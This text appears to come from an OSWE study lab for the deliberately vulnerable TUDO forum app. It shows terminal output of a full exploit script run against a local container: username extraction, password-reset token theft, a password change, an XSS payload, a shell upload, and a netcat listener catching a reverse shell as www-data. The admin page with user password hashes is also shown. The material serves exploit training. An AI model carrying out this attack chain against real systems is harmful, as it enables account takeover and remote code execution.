 x2nac0nda@x2nac0nda-virtual-machine:~/OSWE-Labs/Todo/Script$ sudo python3 full-exploit-with-file-upload.py 172.17.0.2 172.17.0.1 1337
TUDO
@0x2nac0nda
[+] Extract Username
user2
[+] Reset token for user2
Ur3iFyfvxQVeW70Y0PLoL6O1iWuZ75Le
[+] Password changed to KBNOSuRd
[+] Login Success
[+] Login Success :)
[+] XSS payload send ..
[*] Server Running...
[+] upload shell Done !
[+] Check your listener :)
x2nac0nda@x2nac0nda-virtual-machine:~/OSWE-Labs/Todo/Script$ sudo nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 172.17.0.2 58840
bash: cannot set terminal process group (131): Inappropriate ioctl for device
bash: no job control in this shell
www-data@4636340844f1:/var/www/html/images$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@4636340844f1:/var/www/html/images$
TD TUDO/Home
172.17.0.2/index.php
TUDO -- An anonymous forum for discussing classes at the Technical University of Vienna © Logged in as: admin, Log out
William Moody, 2021
[Admin Section]
Uid Username Password (SHA256)
1 admin 8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a91
2 user1 0a041b9462caa4a31bac3567e0b6e6fd9100787db2ab433d96f6d178cabfce
3 user2 088f52c69bb5f020440574155d28f1c9db5c633822251b1c707dd5a24c249e
Import user:
User Object Import User
[MoTD]
Hello, admin! Welcome to TUDO -admin :)
WBUaY yuleT TU Freihaus
In the admin section, reload the page to
trigger RCE via file upload
[All Posts]